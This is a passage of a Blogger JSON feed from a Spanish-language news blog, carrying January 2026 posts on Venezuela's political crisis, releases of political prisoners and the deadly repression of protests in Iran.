Comisión\nde Alto Nivel de Cooperación entre Rusia y Brasil, prevista para febrero\npróximo, Putin y Lula abordaron temas relacionados con el desarrollo futuro de\nlas relaciones bilaterales en diversas áreas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la madrugada del pasado 3 de enero, fuerzas de\nEstados Unidos llevaron a cabo un ataque a gran escala contra Venezuela,\nsecuestrando al presidente Nicolás Maduro y a la primera dama, Cilia Flores. En\nesta agresión fueron asesinadas más de 100 personas, entre civiles y militares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ataque estadounidense ha sido rechazado por varios\npaíses, incluyendo Rusia y Brasil, que han advertido sobre el peligroso\nprecedente que esta acción representa para el mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2115538836411731863\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-presidentes-putin-y-lula.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2115538836411731863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2115538836411731863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-presidentes-putin-y-lula.html","title":"Los presidentes Putin y Lula coinciden en defender la soberanía de Venezuela y coordinar esfuerzos diplomáticos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvzpgET1VnZi4g7E-wsbE8FknZ4xdgAkqgl0Ok3SC5xg3KHxt1aoKSFWv31z5TkMUBfa62I1HqLJDaG5cbtnHlf3zZ8PRB66WiKXq2IbDeDlIxFg8EcClHIYDMVMwhHGAGR-0bOmE6ecOm-OsumGKx__upf6YR7V70A0yo-yxVA4UcGqA009lA8qSjkY8u\/s72-c\/lulita%20y%20putin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4702326458582849889"},"published":{"$t":"2026-01-14T14:33:00.000-04:00"},"updated":{"$t":"2026-01-14T14:42:24.079-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Por la paz y el bienestar social de Venezuela, Delcy Rodríguez eleva oraciones a la Divina Pastora "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEZNkt0_g0PeYAshowcMT7JmwOXf3YfuwWKNqZCe0PtxStaf69JfzDDQnul_v_f8yBQEgVselXtDXAgk2RF59aXCC57Be_zCU3Ej0S41sHVoS-_gaFyXcCy8suki1XIRNDYNcsOgK6UJCVrK1BXxACAqrNpjIri8q81kwiUoRy3NXz4RAtpoxKm8YSGSf\/s1242\/divina%20pastora%20tres.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"699\" data-original-width=\"1242\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEZNkt0_g0PeYAshowcMT7JmwOXf3YfuwWKNqZCe0PtxStaf69JfzDDQnul_v_f8yBQEgVselXtDXAgk2RF59aXCC57Be_zCU3Ej0S41sHVoS-_gaFyXcCy8suki1XIRNDYNcsOgK6UJCVrK1BXxACAqrNpjIri8q81kwiUoRy3NXz4RAtpoxKm8YSGSf\/w640-h360\/divina%20pastora%20tres.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (14 Enero 2026).- La presidenta\nencargada, Delcy Rodríguez, pidió elevar oraciones \"por la paz y el\nbienestar social de la nación\", a través de un mensaje publicado en su\ncuenta de Telegram.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nos unimos en la fe, junto al pueblo\nvenezolano\", expresó Rodríguez este miércoles 14 de enero, cuando se\ncelebra la visita 168 de la Divina Pastora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su breve mensaje, la presidenta encargada concluyó\nque \"bajo el mando protector\" de la Patrona de Barquisimeto,\n\"seguimos trabajando con amor por la prosperidad de cada hogar\"\nvenezolano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4702326458582849889\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-la-paz-y-el-bienestar-social-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4702326458582849889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4702326458582849889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-la-paz-y-el-bienestar-social-de.html","title":"Por la paz y el bienestar social de Venezuela, Delcy Rodríguez eleva oraciones a la Divina Pastora "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEZNkt0_g0PeYAshowcMT7JmwOXf3YfuwWKNqZCe0PtxStaf69JfzDDQnul_v_f8yBQEgVselXtDXAgk2RF59aXCC57Be_zCU3Ej0S41sHVoS-_gaFyXcCy8suki1XIRNDYNcsOgK6UJCVrK1BXxACAqrNpjIri8q81kwiUoRy3NXz4RAtpoxKm8YSGSf\/s72-w640-h360-c\/divina%20pastora%20tres.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2741769164626575280"},"published":{"$t":"2026-01-14T14:22:00.000-04:00"},"updated":{"$t":"2026-01-14T14:28:56.905-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"A 72 aumenta la cifra de excarcelaciones de presos políticos en Venezuela, según Foro Penal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezA36TZZQvncLqbTIL5yJSPoSVjBQ2kCD548GKkJWoTy0Lq__aFhAZAV52YWd9DAKsCDFBdKsQ7Aji4FJsjgUfijCw3KGEVILcx7okZVkziAZ8H1tzNgR4WXzNGE2YBVJ7MiibDsF-8bvHluGND5RISaukhFqQHusFLnTw3xj3Sszwpljv67R2drScAnA\/s1920\/liberen%20presos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezA36TZZQvncLqbTIL5yJSPoSVjBQ2kCD548GKkJWoTy0Lq__aFhAZAV52YWd9DAKsCDFBdKsQ7Aji4FJsjgUfijCw3KGEVILcx7okZVkziAZ8H1tzNgR4WXzNGE2YBVJ7MiibDsF-8bvHluGND5RISaukhFqQHusFLnTw3xj3Sszwpljv67R2drScAnA\/w640-h426\/liberen%20presos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (14 Enero 2026).- La ONG Foro Penal\nconfirmó este miércoles 14 de enero, la excarcelación de 16 presos políticos en\nVenezuela que se suman a la lista de otras 56 personas que habían sido detenidas\npor motivos políticos.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGonzalo Himiob, vicepresidente del Foro Penal, informó\nen su cuenta de X que la ONG pudo confirmar la excarcelación esas 16 personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos ciudadanos excarcelados son Belises Cubillán\nFuenmayor, Ramón de Jesús Centeno Navas, Víctor Ugas Azócar y Carlos Marcano\nMogollón.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMás tarde informaron sobre la excarcelación de la\nperiodista Nakary Mena y su esposo Gianni González.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA esas excarcelaciones se le suman las de Leandro\nPalmar, Nícmer Evans y Carlos Julio Rojas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPosteriormente, Gonzalo Himiob confirmó la\nexcarcelación del periodista Rafael García Márvez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA los pocos minutos, Foro Penal confirmó la salida de\nJulio Balza, el periodista Roland Carreño, Gabriel González, Mario Chávez\nCohen, Carlos Lesma y Ángel Godoy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2741769164626575280\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-72-aumenta-la-cifra-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2741769164626575280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2741769164626575280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-72-aumenta-la-cifra-de.html","title":"A 72 aumenta la cifra de excarcelaciones de presos políticos en Venezuela, según Foro Penal"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezA36TZZQvncLqbTIL5yJSPoSVjBQ2kCD548GKkJWoTy0Lq__aFhAZAV52YWd9DAKsCDFBdKsQ7Aji4FJsjgUfijCw3KGEVILcx7okZVkziAZ8H1tzNgR4WXzNGE2YBVJ7MiibDsF-8bvHluGND5RISaukhFqQHusFLnTw3xj3Sszwpljv67R2drScAnA\/s72-w640-h426-c\/liberen%20presos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-948359170391623011"},"published":{"$t":"2026-01-14T09:30:00.000-04:00"},"updated":{"$t":"2026-01-14T14:47:23.404-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Irán más de tres mil 400 manifestantes muertos y 10.000 detenidos en protestas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kxgOZR1qdT1dvDA4FMgB4K_z19vNrYq4vfuhHT_FiXpqSC5qItY_gQqcFswbiN49di3GifFmYV8ySf4zYr_YpvvDyAyEZGQJb0tzHPrSkk3wsKz0vNtsqce8irfMF5olPQweZGfN97dx_v8g50MEsahpnf4TGtDQ2xiuXYubjeJ44uushC1ZWXtBef9m\/s1280\/mas%20muertos%20iran.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kxgOZR1qdT1dvDA4FMgB4K_z19vNrYq4vfuhHT_FiXpqSC5qItY_gQqcFswbiN49di3GifFmYV8ySf4zYr_YpvvDyAyEZGQJb0tzHPrSkk3wsKz0vNtsqce8irfMF5olPQweZGfN97dx_v8g50MEsahpnf4TGtDQ2xiuXYubjeJ44uushC1ZWXtBef9m\/w640-h360\/mas%20muertos%20iran.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETEHERÁN, Irán (14\nEnero 2026).- La ONG Iran Human\u003Cspan lang=\"ES\" style=\"line-height: 107%;\"\u003E Rights (Ihrngo) elevó a al menos 3.428\nel número de manifestantes muertos en los 18 días de protestas\nantigubernamentales en Irán debido a la represión de las fuerzas estatales,\nmientras que \"miles\" más han resultado heridos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa organización con sede en Oslo indica en un comunicado\nque solo entre el 8 y 12 de enero se registraron al menos 3.379 muertes,\nincluidos manifestantes y al menos 121 miembros de las fuerzas estatales, cifra\nque calificó de mínimo absoluto, ya que nuevos informes y testimonios\n\"ilustran aún más la magnitud de la violencia\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EAl menos 15 iraníes fallecidos por la represión tenían\nmenos de 18 años, según Ihrngo, que afirma que el número de muertes en Irán\nverificado por sus fuentes desde el estallido de las protestas en diciembre se\nha contabilizado en 15 provincias de la República Islámica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ESegún datos recopilados por la organización, más de\n10.000 personas han sido arrestadas desde que comenzaron las protestas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa ciudad de Karaj, en la provincia de Alborz, ha sido\nescenario de una de las represiones más sangrientas, según la ONG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EVarios testigos dijeron a Ihrngo que las fuerzas\nestatales en Karaj utilizaron ametralladoras pesadas DShK contra los\nmanifestantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003Ehrngo también ha recibido informes sobre una\nintensificación del despliegue de seguridad y la imposición de condiciones de\nley marcial desde el atardecer hasta el amanecer en varias ciudades, particularmente\nen las regiones kurdas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn Rasht, uno de los principales centros de las protestas\nen Irán, un testigo describió una represión generalizada y asesinatos de\nmanifestantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ESegún el testimonio de un testigo en Rasht recogido por\nla ONG, un grupo de jóvenes manifestantes quedó atrapado en la zona del bazar,\nentre incendios y rodeado por las fuerzas de seguridad; alzaron las manos en\nseñal de rendición, pero aun así fueron asesinados a tiros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EIhrngo también ha recibido numerosos informes sobre personas\nheridas que fueron \"rematadas\", y testimonios que señalan que esto\nocurrió tanto en las calles como en centros médicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/948359170391623011\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-iran-mas-de-tres-mil-400.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/948359170391623011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/948359170391623011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-iran-mas-de-tres-mil-400.html","title":"En Irán más de tres mil 400 manifestantes muertos y 10.000 detenidos en protestas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5kxgOZR1qdT1dvDA4FMgB4K_z19vNrYq4vfuhHT_FiXpqSC5qItY_gQqcFswbiN49di3GifFmYV8ySf4zYr_YpvvDyAyEZGQJb0tzHPrSkk3wsKz0vNtsqce8irfMF5olPQweZGfN97dx_v8g50MEsahpnf4TGtDQ2xiuXYubjeJ44uushC1ZWXtBef9m\/s72-w640-h360-c\/mas%20muertos%20iran.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1175944526864139157"},"published":{"$t":"2026-01-14T09:25:00.004-04:00"},"updated":{"$t":"2026-01-14T10:17:46.334-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Polvorín en el Medio Oriente; por qué el régimen islámico de Irán puede caer esta vez: “Esto se acabó, la gente no aguanta más”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixY8APFt1KrqxOg_nRCh_lGByPBBIi3gopmZIxW5c39fOI0sGqDhEs7-sMaFKp_mlmDArURnkAhQmwk_RE9feUWrn3TzWgFY44YGOG80cDcpJNL3fJGFgwBD8vxmY4zQc6Ipe7J96IyzysD2ANhifRboITsxdUFdYJBrUnwF2tULw12JM6l031o1sZYq5Z\/s990\/teheranies.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"990\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixY8APFt1KrqxOg_nRCh_lGByPBBIi3gopmZIxW5c39fOI0sGqDhEs7-sMaFKp_mlmDArURnkAhQmwk_RE9feUWrn3TzWgFY44YGOG80cDcpJNL3fJGFgwBD8vxmY4zQc6Ipe7J96IyzysD2ANhifRboITsxdUFdYJBrUnwF2tULw12JM6l031o1sZYq5Z\/w640-h312\/teheranies.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETEHERÁN, Irán (14\nEnero 2026).- El grito de “Muerte al dictador” empezó a oírse como un eco en\ntoda la ciudad. No exclusivamente en la avenida Enqelab, o en la plazoleta\nValiasr o demás puntos centrales donde suelen concentrarse las protestas.\n“Muerte a Jamenei”, “Muerte a la República Islámica”, gritaban desde los balcones,\ndesde las aceras o coches en cada rincón de la urbe: en el norte cosmopolita,\nen el sur empobrecido y religioso, en el Este donde la clase media trabajadora\nvenida a menos convive con la mayoría de integrantes de las fuerzas militares\nde Irán, incluido su odiado cuerpo de milicianos que en los últimos días ha\nvuelto a aterrorizar las calles.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003ENo era un eslogan\nnuevo, se escucha en cada movimiento de protestas desde 2009 cuando la\npoblación iraní venció el miedo de señalar al Líder Supremo Ali Jamenei como\nresponsable de sus problemas. La diferencia en esta ocasión es que los gritos\nno se concentraban en sectores geográficos específicos de la ciudad, ni tampoco\neran exclusivos de un sector de la sociedad, como sucede en la mayoría de\nmovilizaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 18pt; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 18pt; text-align: left;\"\u003ENo eran sólo de las\nmujeres y jóvenes que piden libertad como sucedió durante en 2022 durante el\nmovimiento “Mujer, Vida y Libertad”, o sólo de hombres y mujeres de clases\ndesfavorecidas que se levantan contra las difíciles condiciones económicas como\nsucedió en 2017 y 2019.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EUna protesta diferente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELos gritos ahora se\nescuchan en cada rincón de Teherán, en el norte cosmopolita, en el sur\nempobrecido y religioso y en el Este de la clase media trabajadora venida 